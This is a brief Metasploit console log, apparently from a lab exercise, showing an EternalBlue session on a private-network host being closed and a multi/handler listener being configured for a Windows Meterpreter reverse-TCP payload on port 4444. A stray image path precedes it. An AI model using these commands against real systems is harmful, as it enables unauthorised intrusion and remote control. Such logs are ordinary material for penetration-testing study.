 meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.50.110 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/smb/ms17_010_eternalblue) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >